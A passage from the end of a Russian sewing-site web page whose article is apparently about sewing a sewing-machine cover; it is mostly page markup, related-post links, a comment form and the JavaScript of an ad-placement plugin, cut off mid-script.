<p>Источник: <span class="hidden-link" data-link="https://sam.mirtesen.ru/blog/43114533711/Krasivaya--odyozhka-dlya-shveynoy-mashinyi">https://sam.mirtesen.ru/blog/43114533711/Krasivaya—odyozhka-dlya-shveynoy-mashinyi</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://skolko-krestikov.ru"><span>Главная</span></a></li>
																<li><a href="https://skolko-krestikov.ru/vyshivka"><span>Вышивка</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div class="post-ratings" data-nonce="4f91092e3d" id="post-ratings-54871"><img alt="1 звезда" id="rating_54871_1" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(54871, 1, '1 звезда');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="1 звезда" /><img alt="2 звезды" id="rating_54871_2" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(54871, 2, '2 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="2 звезды" /><img alt="3 звезды" id="rating_54871_3" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(54871, 3, '3 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="3 звезды" /><img alt="4 звезды" id="rating_54871_4" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(54871, 4, '4 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="4 звезды" /><img alt="5 звезд" id="rating_54871_5" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(54871, 5, '5 звезд');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="5 звезд" /> (нет голосов)<br/><span class="post-ratings-text" id="ratings_54871_text"></span></div><div class="post-ratings-loading" id="post-ratings-54871-loading">
			<img class="post-ratings-image" height="16" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script async="async" charset="utf-8" src="//yastatic.net/share2/share.js" type="text/javascript"></script><div class="ya-share2" data-counter="" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter"></div>
							</div>
						</div>

						<meta content="greenbich" itemprop="author"/>
						<meta content="2019-11-29" itemprop="datePublished"/>
						<meta content="2019-11-29" itemprop="dateModified"/>
						<a href="https://skolko-krestikov.ru/vyshivka/chehol-dlya-shvejnoj-mashiny-kak-sshit-svoimi-rukami-vykrojki-instruktsiya.html" itemprop="url" style="display:none">Чехол для швейной машины: как сшить своими руками, выкройки, инструкция</a>
						<a href="https://skolko-krestikov.ru/vyshivka/chehol-dlya-shvejnoj-mashiny-kak-sshit-svoimi-rukami-vykrojki-instruktsiya.html" itemprop="mainEntityOfPage" style="display:none">Ссылка на основную публикацию</a>
						
												<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;">
							
							<meta content="320" itemprop="width"/>
							<meta content="200" itemprop="height"/>
						</div>

						
						<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization" style="display: none;">
							<meta content="Швейный мир" itemprop="name"/>
							<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
								<img alt="Швейный мир" itemprop="url" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png" />
							</div>
						</div>
					</div>
				<div class="yarpp-related">
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/vyshivka/makosatin-eto-chto-otzyvy-pokupatelej-o-postelnom-bele-i-svojstvah-tkani.html">Макосатин: это что, отзывы покупателей о постельном белье и свойствах ткани</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/vyshivka/panamka-dlya-devochki-sshit-svoimi-rukami-vykrojki-dlya-malchika-sovetskih-vremen.html">Панамка для девочки: сшить своими руками, выкройки для мальчика советских времен</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/vyshivka/tkan-s-pajetkami-pajetochnaya-dvuhstoronnyaya-kak-nazyvaetsya-material.html">Ткань с пайетками (пайеточная): двухсторонняя, как называется материал</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/vyshivka/flanel-chto-za-tkan-i-kakoj-eto-tsvet-sostav-i-opisanie-svojstv.html">Фланель: что за ткань и какой это цвет, состав и описание свойств</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div class="respond" id="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a href="/vyshivka/chehol-dlya-shvejnoj-mashiny-kak-sshit-svoimi-rukami-vykrojki-instruktsiya.html#respond" id="cancel-comment-reply-link" rel="nofollow" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			
			<form action="https://skolko-krestikov.ru/wp-comments-post.php" class="respond-form" method="post">
				
							
				<input aria-required="true" class="respond-form__field respond-form__name" id="author" name="author" placeholder="Ваше имя:" type="text" value=""/>
				
									<input aria-required="true" class="respond-form__field respond-form__email" id="email" name="email" placeholder="Ваш e-mail:" type="text" value=""/>
					<input class="respond-form__field respond-form__site" id="url" name="url" placeholder="Ваш сайт:" type="text" value=""/>
					
											<textarea class="respond-form__text respond-form__textarea" id="comment_textarea" name="comment" placeholder="Ваш комментарий:" rows="7"></textarea>
								
				<input class="respond-form__button" name="submit" type="submit" value="Отправить"/>

				<input id="comment_post_ID" name="comment_post_ID" type="hidden" value="54871"/>
<input id="comment_parent" name="comment_parent" type="hidden" value="0"/>
			</form>
			
		
	</div>
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img alt="Пошив авточехлов на автомобиль: как сшить на сиденья своими руками" class="section-posts__item-img" height="180" src="https://skolko-krestikov.ru/wp-content/cache/thumb/b6b4a1090_300x180.jpg" width="300" />					<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/vyshivka/poshiv-avtochehlov-na-avtomobil-kak-sshit-na-sidenya-svoimi-rukami.html">Пошив авточехлов на автомобиль: как сшить на сиденья своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Автомобильные чехлы имеют противное свойство протираться и пачкаться, поэтому со...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-29">29.11.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img alt="Выкройка единорога: как сшить из ткани, из фетра своими руками для начинающих" class="section-posts__item-img" height="180" src="https://skolko-krestikov.ru/wp-content/cache/thumb/4945eea51_300x180.jpg" width="300" />					<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/vyshivka/vykrojka-edinoroga-kak-sshit-iz-tkani-iz-fetra-svoimi-rukami-dlya-nachinayushhih.html">Выкройка единорога: как сшить из ткани, из фетра своими руками для начинающих</a>
					</div>
					<div class="section-posts__item-text">
						Единорог — существо мифическое и очень древнее.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-28">28.11.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img alt="Как сшить тюрбан (чалму) своими руками: выкройка и схемы из ткани" class="section-posts__item-img" height="180" src="https://skolko-krestikov.ru/wp-content/cache/thumb/d0fc54844_300x180.jpg" width="300" />					<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/vyshivka/kak-sshit-tyurban-chalmu-svoimi-rukami-vykrojka-i-shemy-iz-tkani.html">Как сшить тюрбан (чалму) своими руками: выкройка и схемы из ткани</a>
					</div>
					<div class="section-posts__item-text">
						На сегодня этот головной убор считается одним из самых популярных.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-29">29.11.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div>
</div>
<footer class="footer">
			<img alt="Швейный мир" class="footer-logo" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png" />
		<nav class="footer-nav"><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48" id="menu-item-48"><a href="https://skolko-krestikov.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2025 Все права защищены</div>
			</div>
</footer>
</div>
<script src="https://skolko-krestikov.ru/wp-includes/js/comment-reply.min.js?ver=4.9.20" type="text/javascript"></script>
<script type="text/javascript">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/skolko-krestikov.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/skolko-krestikov.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="http://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2" type="text/javascript"></script>
<ins class="adsbygoogle" data-tag="flat_pm" id="adsense" style="position:absolute;left:-9999px;top:-9999px">Adblock<br/>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 